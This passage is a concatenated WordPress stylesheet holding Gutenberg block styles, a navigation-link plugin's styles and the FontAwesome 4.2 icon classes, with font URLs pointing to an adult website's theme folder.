  .wp-block-gallery.columns-3 .blocks-gallery-item {
    width: calc((100% - 32px) / 3);
    margin-right: 16px;
  }
}
.wp-block-gallery.columns-4 .blocks-gallery-image,
.wp-block-gallery.columns-4 .blocks-gallery-item {
  width: calc((100% - 48px) / 4);
  margin-right: 16px;
}
.wp-block-gallery.columns-5 .blocks-gallery-image,
.wp-block-gallery.columns-5 .blocks-gallery-item {
  width: calc((100% - 64px) / 5);
  margin-right: 16px;
}
.wp-block-gallery.columns-6 .blocks-gallery-image,
.wp-block-gallery.columns-6 .blocks-gallery-item {
  width: calc((100% - 80px) / 6);
  margin-right: 16px;
}
.wp-block-gallery.columns-7 .blocks-gallery-image,
.wp-block-gallery.columns-7 .blocks-gallery-item {
  width: calc((100% - 96px) / 7);
  margin-right: 16px;
}
.wp-block-gallery.columns-8 .blocks-gallery-image,
.wp-block-gallery.columns-8 .blocks-gallery-item {
  width: calc((100% - 112px) / 8);
  margin-right: 16px;
}
.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),
.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
  margin-right: 0;
}
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
  margin-right: 0;
}
.wp-block-gallery .blocks-gallery-item.has-add-item-button {
  width: 100%;
}
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  max-width: 305px;
  width: 100%;
}
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
  display: flex;
}
.wp-block-gallery.aligncenter .blocks-gallery-item figure {
  justify-content: center;
}
.wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-image img {
  max-width: 100%;
}
.wp-block-image.aligncenter {
  text-align: center;
}
.wp-block-image.alignfull img,
.wp-block-image.alignwide img {
  width: 100%;
}
.wp-block-image .aligncenter,
.wp-block-image .alignleft,
.wp-block-image .alignright,
.wp-block-image.is-resized {
  display: table;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption,
.wp-block-image.is-resized > figcaption {
  display: table-caption;
  caption-side: bottom;
}
.wp-block-image .alignleft {
  float: left;
  margin-right: 1em;
}
.wp-block-image .alignright {
  float: right;
  margin-left: 1em;
}
.wp-block-image .aligncenter {
  margin-left: auto;
  margin-right: auto;
}
.wp-block-image figcaption {
  margin-top: 0.5em;
  margin-bottom: 1em;
  color: #555d66;
  text-align: center;
  font-size: 13px;
}
.wp-block-latest-comments__comment {
  font-size: 15px;
  line-height: 1.1;
  list-style: none;
  margin-bottom: 1em;
}
.has-avatars .wp-block-latest-comments__comment {
  min-height: 36px;
  list-style: none;
}
.has-avatars
  .wp-block-latest-comments__comment
  .wp-block-latest-comments__comment-excerpt,
.has-avatars
  .wp-block-latest-comments__comment
  .wp-block-latest-comments__comment-meta {
  margin-left: 52px;
}
.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment {
  line-height: 1.5;
}
.wp-block-latest-comments__comment-excerpt p {
  font-size: 14px;
  line-height: 1.8;
  margin: 5px 0 20px;
}
.wp-block-latest-comments__comment-date {
  color: #8f98a1;
  display: block;
  font-size: 12px;
}
.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
  border-radius: 24px;
  display: block;
  float: left;
  height: 40px;
  margin-right: 12px;
  width: 40px;
}
.wp-block-latest-posts.alignleft {
  margin-right: 2em;
}
.wp-block-latest-posts.alignright {
  margin-left: 2em;
}
.wp-block-latest-posts.is-grid {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
}
.wp-block-latest-posts.is-grid li {
  margin: 0 16px 16px 0;
  width: 100%;
}
@media (min-width: 600px) {
  .wp-block-latest-posts.columns-2 li {
    width: calc(50% - 16px);
  }
  .wp-block-latest-posts.columns-3 li {
    width: calc(33.33333% - 16px);
  }
  .wp-block-latest-posts.columns-4 li {
    width: calc(25% - 16px);
  }
  .wp-block-latest-posts.columns-5 li {
    width: calc(20% - 16px);
  }
  .wp-block-latest-posts.columns-6 li {
    width: calc(16.66667% - 16px);
  }
}
.wp-block-latest-posts__post-date {
  display: block;
  color: #6c7781;
  font-size: 13px;
}
.wp-block-media-text {
  display: grid;
  grid-template-rows: auto;
  align-items: center;
  grid-template-areas: "media-text-media media-text-content";
  grid-template-columns: 50% auto;
}
.wp-block-media-text.has-media-on-the-right {
  grid-template-areas: "media-text-content media-text-media";
  grid-template-columns: auto 50%;
}
.wp-block-media-text .wp-block-media-text__media {
  grid-area: media-text-media;
  margin: 0;
}
.wp-block-media-text .wp-block-media-text__content {
  word-break: break-word;
  grid-area: media-text-content;
  padding: 0 8%;
}
.wp-block-media-text > figure > img,
.wp-block-media-text > figure > video {
  max-width: unset;
  width: 100%;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .wp-block-media-text.is-stacked-on-mobile {
    grid-template-columns: 100% !important;
    grid-template-areas: media-text-media media-text-content;
  }
  .wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right {
    grid-template-areas: media-text-content media-text-media;
  }
}
.is-small-text {
  font-size: 14px;
}
.is-regular-text {
  font-size: 16px;
}
.is-large-text {
  font-size: 36px;
}
.is-larger-text {
  font-size: 48px;
}
.has-drop-cap:not(:focus):first-letter {
  float: left;
  font-size: 8.4em;
  line-height: 0.68;
  font-weight: 100;
  margin: 0.05em 0.1em 0 0;
  text-transform: uppercase;
  font-style: normal;
}
.has-drop-cap:not(:focus):after {
  content: "";
  display: table;
  clear: both;
  padding-top: 14px;
}
p.has-background {
  padding: 20px 30px;
}
p.has-text-color a {
  color: inherit;
}
.wp-block-pullquote {
  padding: 3em 0;
  margin-left: 0;
  margin-right: 0;
  text-align: center;
}
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
  max-width: 305px;
}
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
  font-size: 20px;
}
.wp-block-pullquote p {
  font-size: 28px;
  line-height: 1.6;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  position: relative;
}
.wp-block-pullquote .has-text-color a {
  color: inherit;
}
.wp-block-pullquote:not(.is-style-solid-color) {
  background: none;
}
.wp-block-pullquote.is-style-solid-color {
  border: none;
}
.wp-block-pullquote.is-style-solid-color blockquote {
  margin-left: auto;
  margin-right: auto;
  text-align: left;
  max-width: 60%;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 32px;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
  text-transform: none;
  font-style: normal;
}
.wp-block-pullquote cite {
  color: inherit;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin: 0 0 16px;
  padding: 0 1em;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
  font-size: 24px;
  font-style: italic;
  line-height: 1.6;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 18px;
  text-align: right;
}
.wp-block-rss.alignleft {
  margin-right: 2em;
}
.wp-block-rss.alignright {
  margin-left: 2em;
}
.wp-block-rss.is-grid {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
}
.wp-block-rss.is-grid li {
  margin: 0 16px 16px 0;
  width: 100%;
}
@media (min-width: 600px) {
  .wp-block-rss.columns-2 li {
    width: calc(50% - 16px);
  }
  .wp-block-rss.columns-3 li {
    width: calc(33.33333% - 16px);
  }
  .wp-block-rss.columns-4 li {
    width: calc(25% - 16px);
  }
  .wp-block-rss.columns-5 li {
    width: calc(20% - 16px);
  }
  .wp-block-rss.columns-6 li {
    width: calc(16.66667% - 16px);
  }
}
.wp-block-rss__item-author,
.wp-block-rss__item-publish-date {
  color: #6c7781;
  font-size: 13px;
}
.wp-block-search {
  display: flex;
  flex-wrap: wrap;
}
.wp-block-search .wp-block-search__label {
  width: 100%;
}
.wp-block-search .wp-block-search__input {
  flex-grow: 1;
}
.wp-block-search .wp-block-search__button {
  margin-left: 10px;
}
.wp-block-separator.is-style-wide {
  border-bottom-width: 1px;
}
.wp-block-separator.is-style-dots {
  background: none;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}
.wp-block-separator.is-style-dots:before {
  content: "\00b7 \00b7 \00b7";
  color: #191e23;
  font-size: 20px;
  letter-spacing: 2em;
  padding-left: 2em;
  font-family: serif;
}
p.wp-block-subhead {
  font-size: 1.1em;
  font-style: italic;
  opacity: 0.75;
}
.wp-block-table.has-fixed-layout {
  table-layout: fixed;
  width: 100%;
}
.wp-block-table.aligncenter,
.wp-block-table.alignleft,
.wp-block-table.alignright {
  display: table;
  width: auto;
}
.wp-block-table.has-subtle-light-gray-background-color {
  background-color: #f3f4f5;
}
.wp-block-table.has-subtle-pale-green-background-color {
  background-color: #e9fbe5;
}
.wp-block-table.has-subtle-pale-blue-background-color {
  background-color: #e7f5fe;
}
.wp-block-table.has-subtle-pale-pink-background-color {
  background-color: #fcf0ef;
}
.wp-block-table.is-style-stripes {
  border-spacing: 0;
  border-collapse: inherit;
  background-color: transparent;
  border-bottom: 1px solid #f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color
  tr:nth-child(odd),
.wp-block-table.is-style-stripes tr:nth-child(odd) {
  background-color: #f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color
  tr:nth-child(odd) {
  background-color: #e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color
  tr:nth-child(odd) {
  background-color: #e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color
  tr:nth-child(odd) {
  background-color: #fcf0ef;
}
.wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-text-columns,
.wp-block-text-columns.aligncenter {
  display: flex;
}
.wp-block-text-columns .wp-block-column {
  margin: 0 16px;
  padding: 0;
}
.wp-block-text-columns .wp-block-column:first-child {
  margin-left: 0;
}
.wp-block-text-columns .wp-block-column:last-child {
  margin-right: 0;
}
.wp-block-text-columns.columns-2 .wp-block-column {
  width: 50%;
}
.wp-block-text-columns.columns-3 .wp-block-column {
  width: 33.33333%;
}
.wp-block-text-columns.columns-4 .wp-block-column {
  width: 25%;
}
pre.wp-block-verse {
  white-space: nowrap;
  overflow: auto;
}
.wp-block-video {
  margin-left: 0;
  margin-right: 0;
}
.wp-block-video video {
  max-width: 100%;
}
.wp-block-video.aligncenter {
  text-align: center;
}
.wp-block-video figcaption {
  margin-top: 0.5em;
  margin-bottom: 1em;
  color: #555d66;
  text-align: center;
  font-size: 13px;
}
.has-pale-pink-background-color.has-pale-pink-background-color {
  background-color: #f78da7;
}
.has-vivid-red-background-color.has-vivid-red-background-color {
  background-color: #cf2e2e;
}
.has-luminous-vivid-orange-background-color.has-luminous-vivid-orange-background-color {
  background-color: #ff6900;
}
.has-luminous-vivid-amber-background-color.has-luminous-vivid-amber-background-color {
  background-color: #fcb900;
}
.has-light-green-cyan-background-color.has-light-green-cyan-background-color {
  background-color: #7bdcb5;
}
.has-vivid-green-cyan-background-color.has-vivid-green-cyan-background-color {
  background-color: #00d084;
}
.has-pale-cyan-blue-background-color.has-pale-cyan-blue-background-color {
  background-color: #8ed1fc;
}
.has-vivid-cyan-blue-background-color.has-vivid-cyan-blue-background-color {
  background-color: #0693e3;
}
.has-very-light-gray-background-color.has-very-light-gray-background-color {
  background-color: #eee;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
  background-color: #abb8c3;
}
.has-very-dark-gray-background-color.has-very-dark-gray-background-color {
  background-color: #313131;
}
.has-pale-pink-color.has-pale-pink-color {
  color: #f78da7;
}
.has-vivid-red-color.has-vivid-red-color {
  color: #cf2e2e;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
  color: #ff6900;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
  color: #fcb900;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
  color: #7bdcb5;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
  color: #00d084;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
  color: #8ed1fc;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
  color: #0693e3;
}
.has-very-light-gray-color.has-very-light-gray-color {
  color: #eee;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
  color: #abb8c3;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
  color: #313131;
}
.has-small-font-size {
  font-size: 13px;
}
.has-normal-font-size,
.has-regular-font-size {
  font-size: 16px;
}
.has-medium-font-size {
  font-size: 20px;
}
.has-large-font-size {
  font-size: 36px;
}
.has-huge-font-size,
.has-larger-font-size {
  font-size: 42px;
}

/* wpnextpreviouslink */
#wpnp_next {
  background-repeat: no-repeat;
  width: 32px;
  height: 60px;
  position: fixed;
  right: 10px;
  display: block;
  text-indent: -99999px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#wpnp_previous {
  width: 32px;
  height: 60px;
  position: fixed;
  left: 10px;
  background-repeat: no-repeat;
  display: block;
  text-indent: -99999px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
@media (max-width: 767px) {
  #wpnp_next {
    width: 22px;
    height: 42px;
    right: 5px;
  }
  #wpnp_previous {
    width: 22px;
    height: 42px;
    left: 5px;
  }
}
@media (max-width: 480px) {
  #wpnp_next {
    width: 16px;
    height: 30px;
    right: 3px;
  }
  #wpnp_previous {
    width: 16px;
    height: 30px;
    left: 3px;
  }
}

/* themes\drporno\inc\style.php */
@font-face {
  font-family: "FontAwesome";
  src: url(https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/fonts/fontawesome-webfont.eot?v=4.2.0);
  src: url(https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0)
      format("embedded-opentype"),
    url(https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/fonts/fontawesome-webfont.woff?v=4.2.0)
      format("woff"),
    url(https://static3.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/fonts/fontawesome-webfont.ttf?x27350)
      format("truetype"),
    url(https://www.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular)
      format("svg");
  font-weight: 400;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
